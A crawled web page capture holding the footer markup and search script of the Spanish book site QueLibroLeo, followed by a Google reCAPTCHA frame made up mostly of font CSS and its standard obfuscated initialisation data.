                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kg0h7ly9o5at
body_size: 48479
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cFFtPiagr67AWfKCqO1SiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cFFtPiagr67AWfKCqO1SiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cFFtPiagr67AWfKCqO1SiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woYVPzk/w7VAYMK6w7JcwpHCoMKIGVvCr8KkWisdw50iw61kSTPCvMO1IEPDuTsWCDwLeBIYwqxGWjTDvinDqcKhBgJ3BMKJLMKSwrVaShbDgHvCqmI/w40FUHLDkMOvwoTDrg/DhcOKccOTw709GjF/Kh3DqwdCwrfDl8OEGzfDmcKlLARDB8OAw7HDksKiw6/[base64]/CvBUfwqzCghdLwrzCmzbDjcOnP8OjanhEBcOqEwMYwo/[base64]/DqGpZwqbCu8KUdcOUf8Ocw73DpyfCkHBVw6zDmcKoLAXDskcqfgjCjUoADiJHcHbCh2ZZwqQOwokjTxVQwpBoLsK8XsKeM8OawpPCkcKxwq/CmmDChD5lw59Pw7whOjnClF/DvRQEOMOXw4gTcHzClMO+ScKVGMKka8KIOsOBw5rDj0rCp3vDrW9sMsKCSsOBG8Oew41YCxdvw4ReXjdVWMOgUgYlGMK+SGk7w5zCqD8mZzJiPsOAwqsqUiPCrsOOMMO2wp3DnjY4T8Ohw5gFQ8O5aToKwrFCQB/[base64]/wpY5w